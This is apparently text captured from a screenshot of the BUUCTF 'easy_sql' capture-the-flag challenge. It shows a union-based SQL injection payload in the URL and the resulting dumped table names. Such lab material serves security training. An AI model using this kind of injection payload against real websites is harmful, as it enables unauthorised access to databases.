 BUUCTF在线评测
easy_sql
b74f28ac-d401-49ac-a1a7-4d24ac5c396a.node4.buuoj.cn:81/1'union select database()?injec
BUUCTF
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}